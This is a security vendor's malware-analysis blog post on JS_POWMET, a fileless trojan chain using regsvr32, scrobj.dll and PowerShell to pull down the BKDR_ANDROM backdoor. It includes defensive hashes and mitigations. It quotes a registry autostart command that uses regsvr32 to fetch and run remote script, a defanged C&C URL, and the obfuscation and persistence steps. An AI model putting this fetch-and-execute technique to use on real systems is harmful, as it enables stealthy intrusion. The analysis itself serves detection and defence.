# A Look at JS_POWMET, a Completely Fileless Malware

blog.trendmicro.com/trendlabs-security-intelligence/look-js_powmet-completely-fileless-malware/

August 2, 2017

Malware

Attacks that use completely fileless malware are a rare occurrence, so we thought it important to discuss a new trojan known as JS_POWMET that uses a completely fileless infection chain making it more difficult for anti-malware engineers to examine.

By: Michael Villanueva, Byron Gelera August 02, 2017 Read time: ( words)

As cybercriminals start to focus on pulling off attacks without leaving a trace, fileless malware, such as the recent SOREBRECT ransomware, will become a more common attack method. However, many of these malware are fileless only while entering a user's system, as they eventually reveal themselves when they execute their payload. Attacks that use completely fileless malware are a rare occurrence, so we thought it important to discuss a new trojan known as JS_POWMET (Detected by Trend Micro as JS_POWMET.DE), which arrives via an autostart registry procedure. By utilizing a completely fileless infection chain, the malware will be more difficult to analyze using a sandbox, making it more difficult for anti-malware engineers to examine.Given that our Smart Protection Network(SPN) data reveals a previously detected backdoor which is thought to be related to JS_POWMET affecting APAC the most, with almost 90% of the infections coming from the region, the fileless attack can also be considered to be affecting the same region.

## Technical Details

[Figure 1]

Figure 1. JS_POWMET infection Diagram

Although the exact method of arrival is still not certain, it is likely that the trojan is downloaded by users that visit malicious sites, or as a file that is dropped by other malware. What is clear about this malware is that the following registry has already been changed by the time it is downloaded into the system.

> *HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run COM+ = "regsvr32 /s /n /u /i:{Malicious URL, downloads JS_POWMET} scrobj.dll"*

JS_POWMET is downloaded via an autostart registry entry (shown above). Here are the descriptions for the following parameters used by "regsvr32":

1. /s = silent option for regsvr32
2. /n = tells regsvr32 not to use DllRegisterServer
3. /u = Unregister server/object
4. /i = used for passing an optional parameter (ie. URL) to DLLinstall
5. scrobj.dll = Microsoft's Script Component Runtime

In this method, a URL was given to regsvr32 as a parameter, which will make regsvr32 capable of fetching the file (XML with malicious JavaScript) found on the URL. Due to this routine, regsvr32 will become capable of executing arbitrary scripts without saving the XML file on the machine/system. In particular, whenever the affected machine starts up, it will automatically download the malicious file from its Command & Control (C&C) server.

Once JS_POWMET is executed, it will then download another file known as TROJ_PSINJECT (Detected by Trend Micro as TROJ_PSINJECT.A). This file is a Powershell script that runs under the process of Powershell. TROJ_PSINJECT will connect to the following website:

> *hxxps://bogerando[.]ru/favicon*

This allows TROJ_PSINJECT to download a normal file called favicon. The favicon file will then be decrypted and injected into its process using ReflectivePELoader, which is used for injecting EXE/DLL files.To deobfuscate the malware code, it uses the following techniques. Initially, the malware contains Base64 Strings that will be decoded and decrypted using the RC4 key (which is hard-coded into the malware code). The resulting decrypted strings will be a GZIP-compressed string that is decompressed by the malware itself using the GZIP-decompression routine. This results in the codes for the ReflectivePELoader function that will be used to load the decrypted downloaded file.

Favicon will also be decrypted using the aforementioned RC4 key, resulting in a malicious DLL file known as BKDR_ANDROM (Detected by Trend Micro as BKDR_ANDROM.ETIN). Again, this part of the process is also fileless; the file will not be saved into the machine but rather injected into the powershell.exe process. All of these routines will be executed by the malware using PowerShell commands.

Figure 2

Figure 2. TROJ_PSINJECT code showing the deobfuscation process

BKDR_ANDROM will terminate powershell.exe if it is found running in the system. In addition, it will also gather the following data:

- Root Volume Serial Number
- Operating System Version
- Local IP Address
- Administrator privileges

The malware will add registry entries into the system to ensure that it always executes during startup. The autostart registry entry is capable of decoding the Base64-encoded PowerShell command, which will be used to decrypt the encrypted binary data (also found on the registry, added by the malware) that will result in the malicious codes of BKDR_ANDROM. After the decryption process, it will then execute the decrypted malicious codes. While the final payload in this case consists of common routines of BKDR_ANDROM, there is also a chance that future malware authors might make use of other malware as payload.

## Conclusion

While JS_POWMET and the rest of the files it downloads are relatively light in terms of impact, this malware demonstrates the lengths cybercriminals will go to avoid detection and analysis. It also shows that even relatively uncommon infection methods involving fileless malware continually evolve. Organizations and users should always look beyond the obvious malware files and always be on the lookout for "stealthy" malware that manages to slip into the system virtually unnoticed. One of the more effective methods for mitigating the effects of fileless malware would be to limit access to critical infrastructure via container-based systems that separate endpoints from the most important parts of the network. For this specific malware, IT professionals can also look into disabling Powershell itself to help mitigate the effects of JS_POWMET and its various payloads.**Trend Micro Solutions**

Fileless malware is designed to make detection by security solutions more difficult, as such organizations need to implement multilayered solutions that can help in detection. Trend Micro endpoint solutions such as Trend Micro™ Security, OfficeScan, and Worry-Free Business Security include behavior monitoring to detect this type of malware; this can help organizations look out for malicious behavior that can block the malware before the behavior is executed or performed.

The following hashes were used for this article:

- 7004b6c1829a745002feb7fbb0aad1a4d32c640a6c257dc8d0c39ce7b63b58cc (TROJ_PSINJECT.A)
- e27f417b96a33d8449f6cf00b8306160e2f1b845ca2c9666081166620651a3ae (JS_POWMET.DE)
- bff21cbf95da5f3149c67f2c0f2576a6de44fa9d0cb093259c9a5db919599940 (BKDR_ANDROM.ETIN)

Tags

Malware | Endpoints | Research